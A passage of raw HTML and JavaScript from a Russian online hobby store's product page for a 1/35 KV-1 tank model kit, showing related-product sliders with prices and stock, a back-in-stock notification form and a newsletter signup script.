                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    135 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="99952" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

</div>

	<div class="pager_container">
		<div class="pager">
				</div>
	</div>
		<script type="text/javascript">
$(document).ready(function(){
   
    $('.item_container_small_slider3').slick({
        dots: false,
        arrows:false,
      infinite: true,
      speed: 300,
      autoplay: true,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1,
            dots: false
          }
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1
          }
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1
          }
        }
      ]
       
    });
    $('.left_slider3').click(function(){
        $('.item_container_small_slider3').slick('slickPrev');
    });

    $('.right_slider3').click(function(){
        $('.item_container_small_slider3').slick('slickNext');
    })
     });
     </script>

		</div>
		    <div class="center_slider_arr">
                <p class="left_slider3 left_slider_arr slider_arr"></p>
                <p class="right_slider3 right_slider_arr slider_arr"></p>
            </div>
	</div>
	





            	<div class="another_products_container forUpselling">
		<h2 class="another_products_header">
			Похожие товары:		</h2>
		<div class="item_container_small">
		
	        	
	
	
		<script>
		$( document ).ready(function() {
    
			$('.catalog_show_first_option').click(function(){
				var newhref=$(this).find('a').attr('href');
				
				newhref='https://mirmodelista.ru/shop/ee35120-voctochnyy-ekspress-135-tyazhelyy-tank-kv-1-obr1942-rannyaya-versiya/'+newhref;
				
				location.replace(newhref);
			});
	
			});
		
		</script>
	
	
	
	
	

<!--STOCKS-->
<div class="item_container_small item_container_small_slider2">

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-127458" data-product-id="127458" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/3691-zvezda-3691-sovetskiy-istrebitel-tankov-su-122/"><img itemprop="image" alt="3691 Звезда 1/35 Советский истребитель танков СУ-122" title="3691 Звезда 1/35 Советский истребитель танков СУ-122" src="/wa-data/public/shop/products/58/74/127458/images/66164/66164.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/3691-zvezda-3691-sovetskiy-istrebitel-tankov-su-122/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/3691-zvezda-3691-sovetskiy-istrebitel-tankov-su-122/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="127458"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/3691-zvezda-3691-sovetskiy-istrebitel-tankov-su-122/" title="3691 Звезда 1/35 Советский истребитель танков СУ-122">3691 Звезда 1/35 Советский истребитель танков С...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-77297-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 374 руб.
			</div>
						<div class="item_one_old_price">
				1 964 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="127458" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-127010" data-product-id="127010" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/09560-trumpeter-tank-russian-tos-1-multiple-rocket-launcher-mod1989-135/"><img itemprop="image" alt="09560  Trumpeter 1/35 Russian Multiple Rocket Launcher Mod.1989" title="09560  Trumpeter 1/35 Russian Multiple Rocket Launcher Mod.1989" src="/wa-data/public/shop/products/10/70/127010/images/65592/65592.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/09560-trumpeter-tank-russian-tos-1-multiple-rocket-launcher-mod1989-135/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/09560-trumpeter-tank-russian-tos-1-multiple-rocket-launcher-mod1989-135/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="127010"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/09560-trumpeter-tank-russian-tos-1-multiple-rocket-launcher-mod1989-135/" title="09560  Trumpeter 1/35 Russian Multiple Rocket Launcher Mod.1989">09560  Trumpeter 1/35 Russian Multiple Rocket L...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-76849-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    3 697 руб.
			</div>
						<div class="item_one_old_price">
				6 163 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="127010" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-127011" data-product-id="127011" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/09566-trumpeter-tank-soviet-js-5-heavy-tank-135/"><img itemprop="image" alt="09566  Trumpeter танк Soviet JS-5 Heavy Tank  (1:35)" title="09566  Trumpeter танк Soviet JS-5 Heavy Tank  (1:35)" src="/wa-data/public/shop/products/11/70/127011/images/65597/65597.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/09566-trumpeter-tank-soviet-js-5-heavy-tank-135/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/09566-trumpeter-tank-soviet-js-5-heavy-tank-135/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="127011"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/09566-trumpeter-tank-soviet-js-5-heavy-tank-135/" title="09566  Trumpeter танк Soviet JS-5 Heavy Tank  (1:35)">09566  Trumpeter танк Soviet JS-5 Heavy Tank  (...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-76850-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    3 171 руб.
			</div>
						<div class="item_one_old_price">
				5 285 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="127011" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-127007" data-product-id="127007" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/09548-trumpeter-tank-russian-t-72a-mod1985-mbt-135/"><img itemprop="image" alt="09548  Trumpeter 1/35 Russian -72A Mod1985 MBT" title="09548  Trumpeter 1/35 Russian -72A Mod1985 MBT" src="/wa-data/public/shop/products/07/70/127007/images/65589/65589.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/09548-trumpeter-tank-russian-t-72a-mod1985-mbt-135/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/09548-trumpeter-tank-russian-t-72a-mod1985-mbt-135/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="127007"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/09548-trumpeter-tank-russian-t-72a-mod1985-mbt-135/" title="09548  Trumpeter 1/35 Russian -72A Mod1985 MBT">09548  Trumpeter 1/35 Russian -72A Mod1985 MBT</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-76846-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    2 962 руб.
			</div>
						<div class="item_one_old_price">
				4 938 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="127007" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-126405" data-product-id="126405" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/ge35034-hobbyplus-135-okrasochnaya-maska-dlya-modeli-tanka-panther-g/"><img itemprop="image" alt="GE35034 Hobby+Plus 1/35 Окрасочная маска для модели танка Panther G" title="GE35034 Hobby+Plus 1/35 Окрасочная маска для модели танка Panther G" src="/wa-data/public/shop/products/05/64/126405/images/64965/64965.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/ge35034-hobbyplus-135-okrasochnaya-maska-dlya-modeli-tanka-panther-g/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/ge35034-hobbyplus-135-okrasochnaya-maska-dlya-modeli-tanka-panther-g/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="126405"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/ge35034-hobbyplus-135-okrasochnaya-maska-dlya-modeli-tanka-panther-g/" title="GE35034 Hobby+Plus 1/35 Окрасочная маска для модели танка Panther G">GE35034 Hobby+Plus 1/35 Окрасочная маска для мо...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-76244-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    360 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="126405" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-126406" data-product-id="126406" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/ge35037-hobbyplus-135-okrasochnaya-maska-dlya-modeli-tanka-pzkpfwii-ausfc/"><img src="/wa-data/public/shop/themes/default/img/dummy200.png"></a>
			<div class="item_one_misc">
				<a href="/shop/ge35037-hobbyplus-135-okrasochnaya-maska-dlya-modeli-tanka-pzkpfwii-ausfc/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/ge35037-hobbyplus-135-okrasochnaya-maska-dlya-modeli-tanka-pzkpfwii-ausfc/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="126406"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/ge35037-hobbyplus-135-okrasochnaya-maska-dlya-modeli-tanka-pzkpfwii-ausfc/" title="GE35037 Hobby+Plus 1/35 Окрасочная маска для модели танка Pz.Kpfw.II ausf.C">GE35037 Hobby+Plus 1/35 Окрасочная маска для мо...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-76245-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    600 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="126406" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

</div>

	<div class="pager_container">
		<div class="pager">
				</div>
	</div>
		<script type="text/javascript">
$(document).ready(function(){
   
    $('.item_container_small_slider2').slick({
        dots: false,
        arrows:false,
      infinite: true,
      speed: 300,
      autoplay: true,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1,
            infinite: false,
            dots: false
          }
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1
          }
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1
          }
        }
      ]
       
    });
    $('.left_slider2').click(function(){
        $('.item_container_small_slider2').slick('slickPrev');
    });

    $('.right_slider2').click(function(){
        $('.item_container_small_slider2').slick('slickNext');
    })
     });
     </script>

		</div>
		 <div class="center_slider_arr">
                <p class="left_slider2 left_slider_arr slider_arr"></p>
                <p class="right_slider2 right_slider_arr slider_arr"></p>
            </div>
	</div>
		
	
	
	

	<div class="another_products_container forUpselling"><h2 class="another_products_header">Последние просмотренные товары:</h2><div class="item_container_small">
	        	
	
	
		<script>
		$( document ).ready(function() {
    
			$('.catalog_show_first_option').click(function(){
				var newhref=$(this).find('a').attr('href');
				
				newhref='https://mirmodelista.ru/shop/ee35120-voctochnyy-ekspress-135-tyazhelyy-tank-kv-1-obr1942-rannyaya-versiya/'+newhref;
				
				location.replace(newhref);
			});
	
			});
		
		</script>
	
	
	
	
	

<!--STOCKS-->
<div class="item_container_small item_container_small_slider1">

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
				<div class="item_one_img">
			<a href="/shop/ee35120-voctochnyy-ekspress-135-tyazhelyy-tank-kv-1-obr1942-rannyaya-versiya/"><img itemprop="image" alt="ее35120 Воcточный Экспресс 1/35 Тяжелый танк КВ-1 обр.1942 (ранняя версия)" title="ее35120 Воcточный Экспресс 1/35 Тяжелый танк КВ-1 обр.1942 (ранняя версия)" src="/wa-data/public/shop/products/97/96/89697/images/37276/37276.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/ee35120-voctochnyy-ekspress-135-tyazhelyy-tank-kv-1-obr1942-rannyaya-versiya/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/ee35120-voctochnyy-ekspress-135-tyazhelyy-tank-kv-1-obr1942-rannyaya-versiya/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="89697"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/ee35120-voctochnyy-ekspress-135-tyazhelyy-tank-kv-1-obr1942-rannyaya-versiya/" title="ее35120 Воcточный Экспресс 1/35 Тяжелый танк КВ-1 обр.1942 (ранняя версия)">ее35120 Воcточный Экспресс 1/35 Тяжелый танк КВ...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-39536-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
        		
		
		<div class="item_one_price_container">
			<div class="item_one_price">
			    375 руб.
			</div>
						<div class="item_one_old_price">
				750 руб.
			</div>
					</div>
				    <a href="#" class="dont_have_tell dont_have_button">
    			<strong>Сообщить</strong>
    			о поступлении    		</a>
    		<div class="hiddenBlock">				<span class="plugin_arrived-button custom is-product-page"><a href="javascript:void(0);">Сообщить о поступлении</a></span>
<div class="plugin_arrived-custom">
	<div class="plugin_arrived-box is-product-page" data-action="/shop/arrivedAdd/">
		<div class="plugin_arrived-header">
			<div class="plugin_arrived-close" onClick="plugin_arrived_close();"></div>
			<span>Сообщить о поступлении товара</span>
		</div>
		<div class="plugin_arrived-body">
			<div class="plugin_arrived-success">
				<strong>Ваша просьба принята!</strong>
<br /><br />Вы получите уведомление о поступлении товара в продажу на указанные Вами контакты
			</div>
			<div class="plugin_arrived-request">
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Ваш E-Mail</div>
					<div class="plugin_arrived-value"><input type="text" name="email" value="" /></div>
				</div>				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Номер  моб. телефона (SMS)</div>
					<div class="plugin_arrived-value"><input type="text" name="phone" value="" /></div>
				</div>								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name">Актуальность</div>
					<div class="plugin_arrived-value">
						<select name="expiration">
							<option value="7">7 дней</option><option value="30">30 дней</option><option value="60">60 дней</option><option value="90">90 дней</option><option value="360">360 дней</option>						</select>
					</div>
				</div>
								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required not_bold"> - обязательно к заполнению</div>
				</div>
								<input type="hidden" name="plugin_arrived_pid" value="89697" />
				<input type="hidden" name="plugin_arrived_skuid" value="39536" />
				<div class="msg_errors"></div>
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-value submit"><input type="submit" value="Уведомить меня" /><div class="plugin_arrived-loading">Проверка...</div></div>
				</div>
			</div>
		</div>
	</div>
</div></div>
    		
    		
    						
		
				
		
		
	</div>
	
	
	</div>

</div>

	<div class="pager_container">
		<div class="pager">
				</div>
	</div>
	
	<script type="text/javascript">
$(document).ready(function(){
   
    $('.item_container_small_slider1').slick({
        dots: false,
        arrows:true,
      infinite: true,
      speed: 300,
      autoplay: true,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1,
            dots: false
          }
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1
          }
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1
          }
        }
      ]
       
    });
    $(".moreItems").css("display","none");
    $('.left_slider1').click(function(){
        $('.item_container_small_slider1').slick('slickPrev');
    });

    $('.right_slider1').click(function(){
        $('.item_container_small_slider1').slick('slickNext');
    })
     });
     </script>
</div><div class="center_slider_arr"><p class="left_slider1 left_slider_arr slider_arr"></p><p class="right_slider1 right_slider_arr slider_arr"></p></div></div>
	
	
	
</div>



<script>
    ( function($) {
        $.getScript("/wa-data/public/shop/themes/default/product.js?v3.2.5.367", function() {
            if (typeof Product === "function") {
                new Product('#cart-form', {
                    currency: {"code":"RUB","sign":"\u0440\u0443\u0431.","sign_html":"<span class=\"ruble\">\u20bd<\/span>","sign_position":1,"sign_delim":" ","decimal_point":",","frac_digits":"2","thousands_sep":" "}
                                                        });
            }
        });
    })(jQuery);

    function send_statistic2(elem){
        if (elem.length) {
            var yaid = elem.data('yaid'),
                yaevent = elem.data('yaevent'),
                goevent = elem.data('goevent');
            if (typeof ('yaCounter'+yaid) !== 'undefined' && typeof yaevent !== 'undefined' && yaevent!='') {
                //var yaevent = yaevent.split(';')
                window['yaCounter'+ yaid].reachGoal(yaevent);
                console.log('YaID:'+yaid,'Event:'+yaevent);
            }
            if (typeof goevent !== 'undefined' && goevent!='') {
                var goevent = goevent.split(';');
                gtag("event", "RegionEvent", { "event_category": goevent[0], "event_action": goevent[1] });
                console.log('GOOGLE: '+goevent[0]+' - '+goevent[1]);
            }
        }
    }

    
	$(".buy_one_click.inProduct").click(function(){
    var form = $(this);
    send_statistic2(form);
    });
    
	$(".buy_click_form").submit(function(){
    var form = $(this);
    var data = form.serialize();
	
    var name = $('input[name=buy_click_name]').val(),
        tel = $('input[name=buy_click_phone]').val(),
    url = $(this).data('url');
    //console.log(user_call.val());
    if (name && tel){
	    $.ajax({
	        type: 'POST',
	        //url: location.href,
            url: url,
            data: data,
	        success: function(response){

	            $('.instantorder-btn').click();
                send_statistic2(form);
	        }
	    });
	}
	else {
	
	
		if (name !='')  {
            $('.instantorder-btn').attr('data-order_name', name);
            $('input[name=buy_click_name]').removeClass('errorData');
        }
        else {
            $('input[name=buy_click_name]').addClass('errorData');
            errorData = true;
        }
           
        if (tel !='') {
            $('.instantorder-btn').attr('data-order_tel', tel);
            $('input[name=buy_click_phone]').removeClass('errorData');
        }
        else { 
            $('input[name=buy_click_phone]').addClass('errorData');
            errorData = true;
        }
		
	}
    
    return false; //отключаем перезагрузку страницы
});
    
</script>




<div style="display: none;">
<div itemscope="" itemtype="http://schema.org/Product">
  <div itemprop="name">ее35120 Воcточный Экспресс 1/35 Тяжелый танк КВ-1 обр.1942 (ранняя версия)</div>
  <a itemprop="image" href="/wa-data/public/shop/products/97/96/89697/images/37276/37276.970.jpeg"></a>
  <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
    <meta itemprop="price" content="375.0000">
    <meta itemprop="priceCurrency" content="RUB">
    <link itemprop="availability" href="http://schema.org/InStock">	

  </div>
  <div itemprop="description"> ее35120 Воcточный Экспресс 1/35 Тяжелый танк КВ-1 обр.1942 (ранняя версия)	</div>
</div>
</div>
      </div>

    </div>
  </div>
  

    
  

  
  <div class="bk11">
<p class="zag">
            Подпишитесь на рассылку</p>
            <p class="propose">
Будьте всегда в курсе наших специальных предложений!
        </p>
</div>

<div class="bk11">
    <div class="podpiska">
            
        
        
        <style>
    #mailer7856ad81ad20950ae302dbcdf03ffea8 { padding: 20px; position: relative; width: 400px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit { position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-color: #fff; display: none;text-align: center; width: 100%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit:before { content: ' ';display: inline-block;height: 100%;vertical-align: middle;margin-right: -0.25em; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit span { display: inline-block; vertical-align: middle; width: 100%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field { margin: 0;display: block;*zoom: 1;overflow: hidden; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:before, #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:after  { content: " ";display: table; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:after  { clear: both; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-name { white-space: normal;padding-top: 0.05em;padding-bottom: 2px;font-size: 0.95em; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-caption { float: left; max-width: 48%;  overflow: hidden; width: 35.23913043478261%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-value { margin-bottom: 5px; position: relative; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-value-input { margin-left: 37.23913043478261%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-submit { margin-top: 5px;}
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-fill { min-width: 0;width: 94%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-error { border: 1px solid red; }

    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha { }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha p { clear: none;margin: 0; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha strong { position: relative;top: -15px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha img { float: none !important; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha input[type="text"] { position: relative;top: -15px;min-width: 40px;width: 40px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha .wa-captcha-refresh { font-size: 0.8em;text-decoration: underline;color: #aaa; }

    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-error { border: 2px solid red; color: red; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-errormsg { color: red; display: none; font-weight: normal; font-size: 12px; }
</style>
<div id="mailer7856ad81ad20950ae302dbcdf03ffea8">
    <form class="wa-subscribe-form" action="https://mirmodelista.ru/mailer/subscribe/" method="post">
                        <div class="wa-field">
                        <label for="mailer7856ad81ad20950ae302dbcdf03ffea8email" class="wa-name wa-caption">Ваш email</label>
                        <div class="wa-value wa-value-input">
                <input type="text" data-user="true" class="wa-fill" id="mailer7856ad81ad20950ae302dbcdf03ffea8email" name="subscriber[email]" placeholder="">
            </div>
        </div>
                
        
        
        <input type="hidden" name="form_id" value="1"/>
        <input type="hidden" name="uniqid" value="mailer7856ad81ad20950ae302dbcdf03ffea8"/>

        <div class="wa-field">
            <div class="wa-value wa-errormsg">
            </div>
        </div>

        <div class="wa-field">
            <div class="wa-value">
                <input type="submit" class="wa-submit" value="Подписаться">
                <i class="icon16 loading" style="display: none;"></i>
            </div>
        </div>
    </form>
    <div class="wa-after-submit">
        <span class="wa-value"></span>
    </div>
</div><script>
(function () {
    var $wrapper        = $('#mailer7856ad81ad20950ae302dbcdf03ffea8'),
        $after          = $wrapper.find('.wa-after-submit'),
        $form           = $wrapper.find('form'),
        $inputsUser     = $form.find('[data-user="true"]'),
        $inputsReq      = $form.find('[name="captcha"],[name="subscriber[email]"]'),
        $inputsCheck    = $form.find('[type="checkbox"][name="lists[]"]'),
        $agreement_checkbox = $form.find('[type="checkbox"][name="service_agreement"]');
        $loading        = $form.find('.loading'),
        $error          = $form.find('.wa-errormsg'),
        $captcha_refresh = $form.find('.wa-captcha-refresh'),
        $submit         = $form.find(':submit');

    $wrapper.css({
       'min-height': $wrapper.height()
    });
    $after.height($wrapper.outerHeight());

    $after.on('click', function(){
        $form.show();
        $after.hide();
    });

    var validateRequired = function($inputs) {
        var error = 0;
        $inputs.each(function(index, el){
            var $el = $(el);
            if ($el.val().length < 1){
                $el.addClass('wa-error');
                error++;
            }
        });
        return error;
    };

    var validateCheckbox = function($checkboxes) {
        var error = 0;
        $checkboxes.each(function(index, el){
            var $el = $(el);
            if ($el.is(':checked')){
                error++;
            }
        });
        return error ? false : true;
    };

    $inputsReq.on('click', function(){
        $(this).removeClass('wa-error');
        $error.hide();
    });

    $inputsCheck.on('change', function(){
        $error.hide();
    });

    $form.on('submit', function(e){
        var error = false;

        e.preventDefault();
        $error.hide();

        if ($inputsCheck.length &&  validateCheckbox($inputsCheck)){
            $error.text("Выберите хотя бы одну тему подписки").show();
            error = true;
        }

        var erros_cnt = validateRequired($inputsReq);
        if (erros_cnt) {
            if (erros_cnt > 1) {
                $error.text("Обязательные поля").show();
            } else {
                $error.text("Обязательное поле").show();
            }
            error = true;
        }

        if (!error && $agreement_checkbox.length && !$agreement_checkbox.prop('checked')) {
            $error.text("Подтвердите согласие с условиями").show();
            error = true;
        }

        if (error) {
            return false;
        } else {
            $loading.show();
            $submit.prop('disabled', true);

            $.ajax({
                url: $form.attr('action'),
                type: 'post',
                data: $form.serialize(),
                dataType: 'json'
            })
                    .done(function(response) {
                        if (response.status === 'ok') {
                            if (response.data.hasOwnProperty('redirect')){
                                window.location.replace(response.data.redirect);
                            }
                            else {
                                $inputsCheck.prop('checked', true);
                                $inputsUser.val("");
                                $captcha_refresh.trigger('click');
                                $form.hide();
                                $after.css('display', 'table').find('span').html(response.data.html).show();
                            }
                        }
                        else {
                            $captcha_refresh.trigger('click');
                            $.each(response.errors, function(i,e){
                                $error.text(i).show();
                                for (var k = 0; k < e.length; k++) {
                                    $form.find('[name="'+e[k]+'"]').addClass('wa-error');
                                }
                            });
                        }
                    })
                    .fail(function() {
                        $error.text("Ошибка сервера").show();
                    })
                    .always(function() {
                        $loading.hide();
                        $submit.prop('disabled', false);
                    });
            return false;
        }
    });
})()
</script>

    </div>
</div>





<div class="prefooter_wrapper">
	<div class="prefooter_section align">
